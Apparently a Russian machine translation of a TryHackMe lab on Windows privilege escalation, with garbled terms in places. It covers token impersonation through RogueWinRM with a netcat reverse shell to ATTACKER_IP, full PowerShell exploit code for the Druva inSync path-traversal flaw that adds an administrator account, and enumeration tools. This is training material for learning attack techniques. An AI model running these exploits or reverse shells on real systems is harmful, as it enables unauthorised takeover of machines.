
Существует несколько причин, по которым следует использоватьftpИспользование токена — не лучшая идея: для корректной работы файлов они должны быть доступны пользователю ftp. В приведенном выше примере...ФТПСервис сможет получить доступ к файлам Энн, но не к файлам Билла, поскольку список контроля доступа (DACL) в файлах Билла не разрешает доступ пользователю ftp. Это усложняет ситуацию, так как нам необходимо вручную настроить конкретные разрешения для каждого обслуживаемого файла/каталога. — Что касается операционной системы, доступ ко всем файлам осуществляется пользователем ftp, независимо от того, какой пользователь в данный момент вошел в систему.ФТПсервис. Это делает невозможным делегирование полномочий операционной системе; следовательно,ФТПСервис должен это реализовать. - ЕслиФТПЕсли в какой-то момент сервис был взломан, злоумышленник немедленно получал доступ ко всем папкам, к которым ftpимеет доступ пользователь.
Если же, с другой стороны,ФТППользователь сервиса имеет привилегию SeImpersonate или SeAssignPrimaryToken, поэтому все это немного упрощено, посколькуФТПСервис может временно получить токен доступа пользователя, выполняющего вход в систему, и использовать его для выполнения любых задач от его имени:

Теперь, если пользователь Энн войдет в систему...ФТПсервис и учитывая, чтоftpПользователь, обладающий правами на имитацию пользователя, может заимствовать токен доступа Энн и использовать его для доступа к её файлам. Таким образом, файлам не нужно предоставлять доступ пользователю ftpкаким-либо образом, а авторизацию обрабатывает операционная система. ПосколькуФТПСервис выдает себя за Энн, поэтому в течение этой сессии он не сможет получить доступ к файлам Джуда или Билла.
Если злоумышленникам удастся получить контроль над процессом с привилегиями SeImpersonate или SeAssignPrimaryToken, они смогут выдать себя за любого пользователя, подключающегося к этому процессу и проходящего аутентификацию.
В системах Windows вы обнаружите, что учетные записи «Локальная служба» и «Сетевая служба» уже обладают такими привилегиями. Поскольку эти учетные записи используются для запуска служб с ограниченными правами доступа, имеет смысл разрешить им выдавать себя за подключающихся пользователей, если это необходимо службе. Internet Information Services (IIS) также создаст аналогичную учетную запись по умолчанию под названием «iis apppool\defaultapppool» для веб-приложений.
Для повышения привилегий с помощью таких учетных записей злоумышленнику необходимо следующее: 1. Запустить процесс, к которому пользователи смогут подключиться и пройти аутентификацию для осуществления подмены личности. 2. Найти способ заставить привилегированных пользователей подключиться и пройти аутентификацию в запущенном вредоносном процессе.
Для выполнения обоих условий мы воспользуемся эксплойтом RogueWinRM.
Давайте начнём с предположения, что мы уже взломали веб-сайт, работающий на IIS, и разместили веб-оболочку по следующему адресу:
http://MACHINE_IP/
Мы можем использовать веб-оболочку, чтобы проверить назначенные привилегии скомпрометированной учетной записи и подтвердить, что обладаем обеими привилегиями, представляющими интерес для этой задачи:

Для использования RogueWinRM сначала необходимо загрузить эксплойт на целевую машину. Для вашего удобства это уже сделано, и вы можете найти эксплойт в соответствующей C:\tools\папке.
Уязвимость RogueWinRM возможна потому, что всякий раз, когда пользователь (включая непривилегированных пользователей) запускает службу BITS в Windows, она автоматически устанавливает соединение с портом 5985, используя системные привилегии. Порт 5985 обычно используется для службы WinRM, которая представляет собой просто порт, предоставляющий удаленный доступ к консоли PowerShell через сеть. Представьте это как SSH, но с использованием PowerShell.
Если по какой-либо причине служба WinRM не запущена на сервере жертвы, злоумышленник может запустить поддельную службу WinRM на порту 5985 и перехватить попытку аутентификации, предпринятую службой BITS при запуске. Если у злоумышленника есть права SeImpersonate, он может выполнить любую команду от имени подключающегося пользователя, которым является SYSTEM.
Перед запуском эксплойта мы запустим прослушиватель netcat для приема обратной оболочки на машине злоумышленника:
Kali Linux
user@attackerpc$ nc -lvp 4442
Затем используйте нашу веб-оболочку для запуска эксплойта RogueWinRM с помощью следующей команды:
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe ATTACKER_IP 4442"

Примечание: Для работы эксплойта может потребоваться до 2 минут, поэтому ваш браузер может некоторое время не отвечать. Это происходит, если вы запускаете эксплойт несколько раз, так как он должен дождаться остановки службы BITS перед повторным запуском. Служба BITS автоматически остановится через 2 минуты после запуска.
Параметр -pуказывает исполняемый файл, который должен быть запущен эксплойтом, nc64.exeв данном случае это . -aПараметр используется для передачи аргументов исполняемому файлу. Поскольку мы хотим, чтобы nc64 установил обратную оболочку против машины злоумышленника, аргументы для передачи netcat будут -e cmd.exe ATTACKER_IP 4442.
Если все было настроено правильно, вы должны получить доступ к командной оболочке с правами SYSTEM:
Kali Linux
user@attackerpc$ nc -lvp 4442
Listening on 0.0.0.0 4442
Connection received on 10.10.175.90 49755
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
nt authority\system
Используя любой из трех методов, описанных в этом задании, получите доступ к рабочему столу администратора и соберите флаг. Не забудьте ввести флаг в конце выполнения задания.
Ответьте на вопросы ниже.

Задание 7Злоупотребление уязвимым программным обеспечением
Стартовая машина
Перед продолжением обязательно нажмите кнопку «Запустить машину» , это развернет целевую машину в режиме разделенного экрана. Если вы предпочитаете подключаться к машине через... РДПДля этого вы можете использовать следующие учетные данные:

Имя пользователя | тм-неприватный
Пароль | Пароль321

Необновленное программное обеспечение
Установленное на целевой системе программное обеспечение может предоставлять различные возможности для повышения привилегий. Как и в случае с драйверами, организации и пользователи могут обновлять их не так часто, как операционную систему. Вы можете использовать этот wmic инструмент для получения списка установленного на целевой системе программного обеспечения и его версий. Приведенная ниже команда выведет доступную информацию об установленном программном обеспечении (выполнение может занять около минуты):
wmic product get name,version,vendor
Помните, что wmic product команда может не отобразить все установленные программы. В зависимости от способа установки некоторых программ, они могут не попасть в этот список. Всегда стоит проверять ярлыки на рабочем столе, доступные службы или любые другие признаки, указывающие на наличие дополнительного программного обеспечения, которое может быть уязвимо.
Получив информацию о версии продукта, мы всегда можем поискать существующие эксплойты в установленном программном обеспечении в интернете на таких сайтах, как exploit-db.(откроется в новой вкладке)шторм пакетов (откроется в новой вкладке) или просто старый добрый Google(откроется в новой вкладке)среди многих других.
С помощью wmic и Google можно ли найти известную уязвимость в любом установленном продукте?

Пример из практики: Druva inSync 6.6.3
На целевом сервере установлена ​​программа Druva inSync 6.6.3, которая, как сообщил Маттео Мальвика, уязвима для повышения привилегий.(откроется в новой вкладке)Уязвимость возникла из-за некорректного патча, установленного поверх другой уязвимости, о которой первоначально сообщил Крис Лайн в версии 6.5.0.(откроется в новой вкладке).
Программное обеспечение уязвимо, потому что оно запускает RPC-сервер (удаленный вызов процедур) на порту 6064 с правами SYSTEM, доступный только с localhost. Если вы не знакомы с RPC, это просто механизм, позволяющий данному процессу предоставлять доступ к функциям (называемым процедурами в терминологии RPC) по сети, чтобы другие машины могли вызывать их удаленно.
В случае с Druva inSync одна из процедур (в частности, процедура номер 5), доступная через порт 6064, позволяла любому пользователю запрашивать выполнение любой команды. Поскольку RPC-сервер работает от имени SYSTEM, любая команда выполняется с привилегиями SYSTEM.
Первоначально обнаруженная уязвимость в версиях 6.5.0 и более ранних позволяла запускать любую команду без ограничений. Первоначальная идея предоставления такой функциональности заключалась в удаленном выполнении определенных исполняемых файлов, поставляемых с inSync, а не любой команды. Тем не менее, проверка на это не проводилась.
Был выпущен патч, в котором было решено проверять, начинается ли выполняемая команда со строки C:\ProgramData\Druva\inSync4\, где должны были находиться разрешенные исполняемые файлы. Но затем этого оказалось недостаточно, поскольку можно было просто использовать атаку обхода пути, чтобы обойти этот тип контроля. Предположим, вы хотите выполнить команду C:\Windows\System32\cmd.exe, которая не находится в разрешенном пути; вы можете просто попросить сервер запустить ее, C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exeи это успешно обойдет проверку.
Для создания работающего эксплойта нам необходимо понять, как взаимодействовать с портом 6064. К счастью, используемый протокол довольно прост, а отправляемые пакеты изображены на следующей диаграмме:

Первый пакет — это просто приветственный пакет, содержащий фиксированную строку. Второй пакет указывает, что мы хотим выполнить процедуру номер 5, поскольку это уязвимая процедура, которая будет выполнять любую команду за нас. Последние два пакета используются для отправки длины команды и строки команды для выполнения, соответственно.
Первоначально опубликовано Маттео Мальвикой здесь.(откроется в новой вкладке)Следующий эксплойт можно использовать на целевой машине для повышения привилегий и получения флага этой задачи. Для вашего удобства, вот исходный код эксплойта:
$ErrorActionPreference = "Stop"

$cmd = "net user pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
Вы можете открытьPowerShellВставьте код эксплойта непосредственно в консоль и выполните его (эксплойт также доступен на целевой машине по адресу C:\tools\Druva_inSync_exploit.txt). Обратите внимание, что полезная нагрузка эксплойта по умолчанию, указанная в $cmdпеременной, создаст пользователя с именем pwndв системе, но не назначит ему административные привилегии, поэтому, вероятно, нам потребуется изменить полезную нагрузку на что-то более полезное. Для этой комнаты мы изменим полезную нагрузку, чтобы выполнить следующую команду:
net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add
Это создаст пользователя pwndс паролем SimplePass123и добавит его в группу администраторов. Если эксплойт прошёл успешно, вы сможете выполнить следующую команду, чтобы убедиться, что пользователь pwndсуществует и входит в группу администраторов:
Командная строка
PS C:\> net user pwnd
User name pwnd
Full Name
Account active Yes
[...]

Local Group Memberships *Administrators *Users
Global Group memberships *None
В качестве последнего шага вы можете запустить командную строку от имени администратора:

При запросе учетных данных используйте эту pwndучетную запись. Из новой командной строки вы можете получить свой флаг с рабочего стола администратора с помощью следующей команды type C:\Users\Administrator\Desktop\flag.txt.

Задание 8Инструменты профессии
Существует несколько скриптов для проведения перечисления системы способами, аналогичными тем, которые рассматривались в предыдущем задании. Эти инструменты могут сократить время процесса перечисления и выявить различные потенциальные векторы повышения привилегий. Однако следует помнить, что автоматизированные инструменты иногда могут пропустить повышение привилегий.
Ниже приведены несколько инструментов, часто используемых для выявления векторов повышения привилегий. Вы можете запустить их на любой из машин в этом зале и посмотреть, совпадают ли результаты с обсуждаемыми векторами атак.

WinPEAS
WinPEAS — это скрипт, разработанный для перечисления целевой системы с целью выявления путей повышения привилегий. Более подробную информацию о WinPEAS можно найти, скачав либо предварительно скомпилированный исполняемый файл, либо скрипт .bat. WinPEAS будет выполнять команды, аналогичные перечисленным в предыдущем задании, и выводить их результат. Вывод WinPEAS может быть длинным и иногда трудночитаемым. Поэтому рекомендуется всегда перенаправлять вывод в файл, как показано ниже:
Командная строка
C:\> winpeas.exe > outputfile.txt
Программу WinPEAS можно скачать здесь.(откроется в новой вкладке).

PrivescCheck
PrivescCheck — это скрипт PowerShell, который ищет распространенные способы повышения привилегий в целевой системе. Он предоставляет альтернативу WinPEAS, не требуя запуска исполняемого файла.
Программу PrivescCheck можно скачать здесь.(откроется в новой вкладке).
Напоминание : для запуска PrivescCheck в целевой системе может потребоваться обойти ограничения политики выполнения. Для этого можно использовать Set-ExecutionPolicyкомандлет, как показано ниже.
PowerShell
PS C:\> Set-ExecutionPolicy Bypass -Scope process -Force
PS C:\> . .\PrivescCheck.ps1
PS C:\> Invoke-PrivescCheck

WES-NG: Программа для подбора эксплойтов для Windows — новое поколение
Некоторые скрипты, предлагающие использовать эксплойты (например, winPEAS), потребуют от вас загрузки их в целевую систему и запуска там. Это может привести к обнаружению и удалению их антивирусным программным обеспечением. Чтобы избежать лишнего шума, который может привлечь внимание, вы можете предпочесть использовать WES-NG, который будет работать на вашей атакующей машине (например, Kali или TryHackMe AttackBox).
WES-NG — это скрипт на языке Python, который можно найти и скачать здесь.(откроется в новой вкладке).
После установки и перед использованием введите wes.py --updateкоманду для обновления базы данных. Скрипт будет обращаться к созданной базе данных для проверки наличия отсутствующих исправлений, которые могут привести к уязвимости, которую вы можете использовать для повышения своих привилегий в целевой системе.
Для использования скрипта вам потребуется запустить команду systeminfo в целевой системе. Не забудьте указать путь к файлу .txt, который вам нужно будет переместить на атакующую машину.
После этого файл wes.py можно запустить следующим образом:
Kali Linux
user@kali$ wes.py systeminfo.txt

Metasploit
Если на целевой системе уже установлена ​​оболочка Meterpreter, вы можете использовать этот multi/recon/local_exploit_suggesterмодуль для отображения уязвимостей, которые могут повлиять на целевую систему, и повышения своих привилегий на ней.

Задание 9

Заключение
В этой комнате мы рассмотрели несколько методов повышения привилегий, доступных в системах Windows. Эти методы должны дать вам хорошее представление о наиболее распространенных путях, которые могут использовать злоумышленники для повышения своих привилегий в системе. Если вас интересуют дополнительные методы, вы можете воспользоваться следующими ресурсами:
- PayloadsAllTheThings - Повышение привилегий в Windows(откроется в новой вкладке)
- Priv2Admin — злоупотребление привилегиями Windows(откроется в новой вкладке)
- Эксплойт RogueWinRM(откроется в новой вкладке)
- Картофель(откроется в новой вкладке)
- Блог декодера(откроется в новой вкладке)
- Похищение жетонов(откроется в новой вкладке)
- Hacktricks - Повышение локальных привилегий в Windows(откроется в новой вкладке)

